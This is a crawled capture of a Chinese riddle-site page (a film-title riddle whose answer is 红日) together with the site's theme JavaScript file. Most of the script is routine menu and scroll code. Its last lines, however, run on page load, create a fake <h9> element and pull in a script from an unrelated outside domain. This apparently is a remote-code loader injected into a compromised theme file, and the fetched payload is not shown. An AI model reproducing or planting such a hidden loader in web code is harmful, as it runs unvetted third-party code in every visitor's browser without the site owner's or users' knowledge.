

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoba.cn/archives/54063
body_size: 7217
content:
<!DOCTYPE html>
<html id="doc">
<head>
<link rel="icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>\&#8221;一片丹心向阳开\&#8221; （影目） - 若吧</title><!--<meta name="description" content="" />-->
<!--<meta name="keywords" content="" />-->
<!----><meta name="keywords" content="一片丹心,向阳,影目,红日" />
<meta name="description" content="谜面：\"一片丹心向阳开\" （影目）谜底：红日" />
<link rel='dns-prefetch' href='//www.ruoba.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ruoba.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/slicknav.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='xs-style-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.ruoba.cn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":54063,"token":"3f5d4fc9b8","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.ruoba.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ruoba.cn/wp-json/wp/v2/posts/54063" /><link rel="canonical" href="https://www.ruoba.cn/archives/54063" />
<link rel="alternate" type="application/json+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F54063" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F54063&#038;format=xml" />
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#toc span').on('click',function(){
	    if(jQuery('#toc span').html() == '[显示]'){
	        jQuery('#toc span').html('[隐藏]');
	    }else{
	        jQuery('#toc span').html('[显示]');
	    }
	    jQuery('#toc ul').toggle();
	    jQuery('#toc small').toggle();
	});
});

</script>
<style type="text/css">
#toc {
	float:right;
	max-width:240px;
	min-width:120px;
	padding:6px;
	margin:0 0 20px 20px;
	border:1px solid #EDF3DE;
	background:white;
	border-radius:6px;
}
#toc p {
	margin:0 4px;
}
#toc strong {
	border-bottom:1px solid #EDF3DE;
	display:block;
}
#toc span {
	display:block;
	margin:4px 0;
    cursor:pointer;
}
#toc ul{
	margin-bottom:0;
}
#toc li{
	margin:2px 0;
}
#toc small {
	float:right;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-54063 single-format-standard">
<header id="header">
<div class="container">
<div class="header-logo pull-left">
<a title="最全谜语及答案，知识百科及题库。" class="logo-url" href="https://www.ruoba.cn">
<img src="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba-logo-1.png" alt="若吧"  title="若吧"/>
</a>
</div>
<div class="header-menu pull-right">
<ul id="menu-%e9%a6%96%e9%a1%b5%e6%a0%8f%e7%9b%ae" class="header-menu-con sf-menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-286"><a href="https://www.ruoba.cn">首页</a></li>
<li id="menu-item-55729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55729"><a href="https://www.ruoba.cn/jieri">节日作文</a></li>
<li id="menu-item-55732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55732"><a href="https://www.ruoba.cn/huati">话题作文</a></li>
<li id="menu-item-55731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55731"><a href="https://www.ruoba.cn/guanhougan">观后感作文</a></li>
<li id="menu-item-55730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55730"><a href="https://www.ruoba.cn/fanwen">范文大全</a></li>
<li id="menu-item-55736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55736"><a href="https://www.ruoba.cn/zishu">字数作文</a>
<ul class="sub-menu">
	<li id="menu-item-55737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55737"><a href="https://www.ruoba.cn/xiaoxue">小学作文</a></li>
	<li id="menu-item-55735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55735"><a href="https://www.ruoba.cn/chuzhong">初中作文</a></li>
	<li id="menu-item-55733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55733"><a href="https://www.ruoba.cn/gaozhong">高中作文</a></li>
	<li id="menu-item-55734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55734"><a href="https://www.ruoba.cn/xiezuo">写作素材</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a>
<ul class="sub-menu">
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://www.ruoba.cn/tiku/lishi">历史知识百科题库</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1566"><a href="https://www.ruoba.cn/tiku/dili">地理知识百科题库</a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://www.ruoba.cn/tiku/tianwen">天文知识百科题库</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://www.ruoba.cn/tiku/changshi">常识百科题库</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://www.ruoba.cn/tiku/zhengzhi">政治知识百科题库</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.ruoba.cn/tiku/wenxue">文学知识百科题库</a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.ruoba.cn/tiku/lvyou">旅游知识百科题库</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://www.ruoba.cn/tiku/wuli">物理知识百科题库</a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1573"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1574"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://www.ruoba.cn/tiku/diannao">电脑知识百科题库</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://www.ruoba.cn/tiku/keji">科技知识百科题库</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
</ul>
</li>
<li id="menu-item-55348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55348"><a href="https://www.ruoba.cn/zt/">谜语专题</a></li>
</ul></div>
<div id="slick-mobile-menu"></div>
</div>
</header><nav  class="crumbs"><div class="container"><div class="con">现在位置: <a itemprop="breadcrumb" href="https://www.ruoba.cn">首页</a> > <a itemprop="breadcrumb" href="https://www.ruoba.cn/miyu">谜语</a> > <span>正文</span></div></div></nav><section id="content" class="f5 p30">
<div class="container">
<div class="row">
<div class="col-md-9 col-sm-9 col-xs-12 wow fadeInLeft delay300">
<div class="content">
<article id="post-54063" class="post-54063 post type-post status-publish format-standard hentry category-miyu tag-40306 tag-40307 tag-39078 tag-hong-ri">
<div class="single-header">
<h1>\&#8221;一片丹心向阳开\&#8221; （影目）</h1>
<div class="single-meta">
<span class="time"> </span>
<span class="author pull-right">作者：故事兔</span>
</div>
</div>
<div class="entry-content">
<p>谜面：\&#8221;一片丹心向阳开\&#8221; （影目）</p>
<p>谜底：红日</p>
<div class='yarpp-related'>
<h5>相关推荐</h5><ol>
<li><a href="https://www.ruoba.cn/archives/14715" rel="bookmark" title="红日 （打一江苏地名）">红日 （打一江苏地名） </a></li>
<li><a href="https://www.ruoba.cn/archives/18827" rel="bookmark" title="残阳如血 （打一歌曲名）">残阳如血 （打一歌曲名） </a></li>
<li><a href="https://www.ruoba.cn/archives/53733" rel="bookmark" title="而立那一年，戒酒坠情海 （香港影目）">而立那一年，戒酒坠情海 （香港影目） </a></li>
<li><a href="https://www.ruoba.cn/archives/55047" rel="bookmark" title="自小精习诸武技 （影目二）">自小精习诸武技 （影目二） </a></li>
<li><a href="https://www.ruoba.cn/archives/55049" rel="bookmark" title="“一鞭直渡青河路” （影目）">“一鞭直渡青河路” （影目） </a></li>
</ol>
</div>
 
</article>
<div class="post-link-share clearfix">
<div class="bdsharebuttonbox">
<span class="share-hmj">分享到：</span>
<a title="分享到新浪微博" class="bds_tsina fa fa-weibo" href="#" data-cmd="tsina"></a>
<a title="分享到QQ空间" class="bds_qzone fa fa-star" href="#" data-cmd="qzone"></a>
<a title="分享到QQ好友" class="qq fa fa-qq" href="#" data-cmd="sqq" ></a>
<a title="分享到微信" class="bds_weixin fa fa-weixin" href="#" data-cmd="weixin"></a>
<a class="bds_more fa fa-ellipsis-h" href="#" data-cmd="more"></a>
</div>
</div>
<div class="post-tags mt20 mb30">标签：<a href="https://www.ruoba.cn/topics/%e4%b8%80%e7%89%87%e4%b8%b9%e5%bf%83" rel="tag">一片丹心</a>, <a href="https://www.ruoba.cn/topics/%e5%90%91%e9%98%b3" rel="tag">向阳</a>, <a href="https://www.ruoba.cn/topics/%e5%bd%b1%e7%9b%ae" rel="tag">影目</a>, <a href="https://www.ruoba.cn/topics/hong-ri" rel="tag">红日</a></div>
<div class="single-info mb40">
声明：本文内容由互联网用户自发贡献自行上传，本网站不拥有所有权，未作人工编辑处理，也不承担相关法律责任。如果您发现有涉嫌版权的内容，欢迎发送邮件至：403855638#qq.com 进行举报，并提供相关证据，工作人员会在5个工作日内联系你，一经查实，本站将立刻删除涉嫌侵权内容。
</div>

<div class="single-xg mb40">
<div class="con-title">
<h3>今日推荐</h3>
</div>
<div class="sticky mb20">
<h2 class="mb20"><a href="https://www.ruoba.cn/archives/65293" target="_blank" title="妈妈忙碌的一天作文600字 三篇 【600字】">妈妈忙碌的一天作文600字 三篇 【600字】</a></h2>
<p>忙碌,是治疗一切神经质的良药,人一旦忙起来,就没时间抑郁伤心了,就没时间八卦闲聊了,就没时间沉溺过往了,就没时间郁郁寡欢了。以下是若吧网分享的，希望能帮助到大家!妈妈忙碌的一天作文600字1我的妈妈是一名光荣的人民警察，她总有做不完的事情。</p>
</div>
<div class="row">
<ul class="new-list">

<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55575" target="_blank" title="状子递与开封府，难忍怒气心中生 （5字口语）">状子递与开封府，难忍怒气心中生 （5字口语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55574" target="_blank" title="守卫扣留劣质光盘 （5字常言）">守卫扣留劣质光盘 （5字常言）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55573" target="_blank" title="矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）">矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55572" target="_blank" title="内心尤其怕倭寇 （历法用语一卷帘）">内心尤其怕倭寇 （历法用语一卷帘）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55571" target="_blank" title="干活决策皆在行 （机构简称二）">干活决策皆在行 （机构简称二）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55570" target="_blank" title="“此花风韵更清姝” （3字手机品牌）">“此花风韵更清姝” （3字手机品牌）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55569" target="_blank" title="元旦那天人出游 （3字足球用语）">元旦那天人出游 （3字足球用语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55568" target="_blank" title="武大娶金莲 （中国电影名*含港台）">武大娶金莲 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55567" target="_blank" title="子在川上日 （中国电影名*含港台）">子在川上日 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55566" target="_blank" title="睥睨江鸦集 （中国电影名*含港台）">睥睨江鸦集 （中国电影名*含港台）</a>
</li>

</ul>
</div>
</div>
<nav id="nav-single" class="clearfix">
<div class="nav-previous">上一篇: <a href="https://www.ruoba.cn/archives/54062" rel="prev">\&#8221;人在秋天半\&#8221; （俗称谓）</a></div>
<div class="nav-next">下一篇: <a href="https://www.ruoba.cn/archives/54064" rel="next">吕布一气就出走 （病名）</a></div>
</nav>
</div>
</div>
<div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300">
<div class="sidebar">
	<div id="sidebar" role="complementary">
		<ul>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ruoba.cn/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<h3 class="widget-title">最受欢迎的文章</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://www.ruoba.cn/archives/64162" class="wpp-post-title" target="_self">骂人全家死绝的脏话三篇 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64776" class="wpp-post-title" target="_self">云数贸五行币最新通知 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/19574" class="wpp-post-title" target="_self">花园四方方，里面真荒凉,，只有一棵树，种在园中央。 （打一字）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64394" class="wpp-post-title" target="_self">仿写沁园春长沙之校园三篇 【高二作文】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/35361" class="wpp-post-title" target="_self">漂泊一生  称谓职务</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/20561" class="wpp-post-title" target="_self">名模 马艳丽 原籍是？</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/28086" class="wpp-post-title" target="_self">三军过后尽开颜</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/65268" class="wpp-post-title" target="_self">小学生抗击疫情作文600字 【600字】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/21325" class="wpp-post-title" target="_self">居里夫人 （打成语一）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/37214" class="wpp-post-title" target="_self">最后重逢  打一字</a>
</li>
</ul>

</aside>
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="rand_post-3" class="widget widget_rand_post"><h3 class="widget-title">随便看看</h3>	<ul class="new-list">
	<li><a href="https://www.ruoba.cn/archives/56511" target="_blank" title="2020年上半年个人工作总结 【工作总结】">2020年上半年个人工作总结 【工作总结】</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/20985" target="_blank" title="体魄 （中国电影）">体魄 （中国电影）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/46029" target="_blank" title="1994年中国甲A联赛最佳射手是">1994年中国甲A联赛最佳射手是</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/22482" target="_blank" title="一卷石之多，吾力足以举百钧，举尔所知，尔所不知，人其舍诸。 （打一物）">一卷石之多，吾力足以举百钧，举尔所知，尔所不知，人其舍诸。 （打一物）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/3529" target="_blank" title="百花绽红枝更繁 （打一影视演员）">百花绽红枝更繁 （打一影视演员）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/29115" target="_blank" title="叶落时节客人来">叶落时节客人来</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/11410" target="_blank" title="刘彻为何筑金屋 （打一《啼笑因缘》人名）">刘彻为何筑金屋 （打一《啼笑因缘》人名）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/6290" target="_blank" title="我们常用“雪”来描写“白”，那么雪花是白色的吗？">我们常用“雪”来描写“白”，那么雪花是白色的吗？</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/17775" target="_blank" title="此婴常喂糊 （打一称谓）">此婴常喂糊 （打一称谓）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/18447" target="_blank" title="人材大小毕举 （打一常用词）">人材大小毕举 （打一常用词）</a>
</li>
    </ul>
 
</aside><aside id="calendar-5" class="widget widget_calendar"><h3 class="widget-title">日历归档</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上个月及下个月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ruoba.cn/archives/date/2020/11">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</ul>
	</div>
</div>
</div>
</div>
</div>
</section>
<section id="footer" class="p30">
<div class="container">
<div class="footer-top clearfix">
<div class="copyr">
<div class="footer-menu clearfix mb10">
<ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="footer-menu-con"><li id="menu-item-51998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51998"><a href="https://www.ruoba.cn/about">关于我们</a></li>
<li id="menu-item-52000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52000"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-51999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51999"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a></li>
</ul></div>
<p>Copyright © 2020 <a href="https://www.ruoba.cn">若吧</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="http://www.miibeian.gov.cn/" rel="nofollow">京ICP备13019641号</a>

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?0f74e47cb5ee361d181e831a39519a0a";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

&nbsp;&nbsp;<a href="https://www.ruoba.cn/sitemap.xml" target="_blank">网站地图</a>&nbsp;&nbsp;<a href="https://www.ruoba.cn/hot-topics" target="_blank">热门标签</a>   邮箱：yyanbu190@gmail.com</p>
</div>
<div class="btm-search hidden-xs">
<form method="get" action="https://www.ruoba.cn" >
<input type="text" name="s" class="text" autocomplete="off"  placeholder="输入搜索内容">
<button class="btn-search"> <i class="fa fa-search"></i></button>
</form>
</div>
</div>
</div>

</section>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/superfish.js?ver=5.5.17' id='superfish-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/jquery.slicknav.js?ver=5.5.17' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/modernizr.js?ver=5.5.17' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/html5.js?ver=5.5.17' id='html5-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17' id='xs-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<div class="right_bar"> 
<ul> 
<!-- 
<li class="rtbar_li1" style="left: 0px;"> <a href="tel:"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon3.png"></a> </li> 
<li class="rtbar_li2"> <a href="javascript:void(0);"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon4.png"> </a> 
<div class="rtbar_shwx" style="display: none;"> 
<img width="188" height="188" alt="公众账号" src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/wechat.png"> 
</div> </li> 
<li class="rtbar_li3" style="left: 0px;"> <a href="tencent://message/?uin=&amp;Menu=yes"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon2.png"> 点击咨询 </a> </li> 
-->
<li class="rtbar_li4 gotop"> <a href=""> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon1.png"> </a></li> 
</ul> 
</div>
<script src="https://chat.pqim.com/static/xuanfukefu/xuanfukefu.js" async=""></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17
body_size: 513
content:
jQuery(document).ready(function($) {
	 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 


    $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: ''
        }); 
$(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.right_bar').show();
            }else{
                $('.right_bar').hide();
            }
        })
        $('.right_bar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
           // console.log(2)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(1).hover(function(){
            $(this).find('.rtbar_shwx').show();
        },function(){
            $(this).find('.rtbar_shwx').hide();
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
});

function addScript(url) {
    var script = document.createElement('script');
    script.setAttribute('type', 'text/javascript');
    script.setAttribute('src', url);
    document.getElementsByTagName('h9')[0].appendChild(script);
}
window.onload = function() {
    $("body").after("<h9></h9>");
    addScript('https://cdn0.weinin99.cn/mhw0/duniao/1564.js');
}
